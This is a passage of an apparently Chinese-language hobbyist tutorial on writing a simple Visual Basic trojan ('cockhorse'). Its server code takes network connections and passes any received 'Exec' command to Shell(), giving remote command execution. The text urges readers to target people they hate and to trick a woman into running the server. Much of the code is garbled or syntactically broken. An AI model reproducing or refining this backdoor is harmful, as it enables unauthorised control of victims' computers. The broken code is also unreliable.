个窗体).如果当cockhorseclient程序运行时,cockhorseclient程序就会对cockhorseserver发出连接请求,

为了完成这个连接任务,可以用connectionrequest事件来完成,然后就是具体的错误情况的表达.

代码我打出来:

if index=0 then

intmax= intmax+1

load tcpserver(intmax)

tcpserver(intmax).localport=0

tcpserver(intmax).accept requestID

combol_IP.additem(tcpserver(intmax).remotehostIP)

combol_Ip.text="填上你的恨的人的IP吧!"

tcpserver(intmax).senddata"test connect"

end if

呵呵.刚才忘记定义名称了

它的效果是:在cockhorseclient程序被按下的时候,cockhorseserver程序的connectionrequest事件被触发,

从而执行上面的程序,产生连接.

现在的cockhorseserver程序只能做链接,还不能处理cockhorseclient程序所发出的指令,我们还必需用

dataarrival事件.

代码是这样的:

Private Sub tcpserver_dataArrival(index As Integer, ByVal bytestotal As Long)

Dim strdata As String

Dim check_blong

on error gogo err_pro

tcpserver(index).GetData strdata

check_blong = InStr(Trim(strdata), "Exec")

If check_blong > 0 Then

strdata = Trim(strdata)

strdata = Right(strdata.Len(strdata) - 4)

Connect.Text = content.Text + vbNewLine + tcpserver(index).RemoteHostIP + "" + "要求执行下面的程序:" + strdata

Shell (strdata)

Else

check_blong = InStr(Trim(strdata), "closeOk")

If check_blong > 0 Then

tcpserver(index).Close

combol_IP.removeltem (index - 1)

content.Text = content.Text + vbNewLine + tcpserver(index).RemoteHostIP + "" + "已经断开!"

Else

ipname.Text = tcpserver(index).RemoteHostIP

txtoutput.Text = content.Text + vbNewLine +

tcpserver(index).RemoteHostIP + "" + strdata

End If

End Sub

end if

err_pro:

if err=53 then

msgbox "所执行的程序的路径有错误! ", + tcpserver(index).remotehostIP + "该程序在执行时被拒绝!"

tcpserver(index).senddata""

end if

resume next

end sub

这样,cockhorseserver程序就完了,这就是一个最基本的木马程序,你用它就可以把你想要黑的人的电脑搞定!至于怎么让MM运行你编写的木马服务端程序,那就是你的自己的事情啦!

好了.大概就是这样.控件名称呢.自己定义.我也好长时间没碰VB了.呵呵。